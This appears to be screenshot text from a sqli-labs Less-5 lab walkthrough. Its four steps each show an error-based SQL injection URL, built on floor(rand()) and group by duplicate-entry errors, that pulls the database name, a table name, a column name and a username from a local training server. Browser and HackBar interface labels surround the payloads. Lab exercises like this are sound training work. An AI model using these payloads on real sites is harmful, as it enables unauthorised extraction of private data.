 1.
Welcome Dhakkan
Duplicate entry '~security~0' for key ''
SQLI DUMB SERIES-5
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-5/?id=' union select 1,count(*),concat(0x7e,(select database()),0x7e,floor(rand()*2))x from information_schema.tables group by x --+
Enable POST ADD HEADER
控制台 问题 × 覆盖率 What's New
2.
Welcome Dhakkan
Duplicate entry '~emails~0' for key ''
SQLI DUMB SERIES-5
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-5/?id=' union select 1,count(*),concat(0x7e,(select (table_name) from information_schema.tables where table_schema=database() limit
0,1),0x7e,floor(rand()*2))x from information_schema.tables group by x --+
Enable POST ADD HEADER
控制台 问题 × 覆盖率 What's New
3.
Welcome Dhakkan
Duplicate entry '~user_id~0' for key ''
SQLI DUMB SERIES-5
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-5/?id=' union select 1,count(*),concat(0x7e,(select (column_name)from information_schema.columns where table_name='users' limit
0,1),0x7e,floor(rand()*2))x from information_schema.tables group by x--+
Enable POST ADD HEADER
控制台 问题 × 覆盖率 What's New
4.
Welcome Dhakkan
Duplicate entry '~Dumb~0' for key ''
SQLI DUMB SERIES-5
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-5/?id=' union select 1,count(*),concat(0x7e,(select (username)from users limit 0,1),0x7e,floor(rand()*2))x from information_schema.tables
group by x --+
Enable POST ADD HEADER
控制台 问题 × 覆盖率 What's New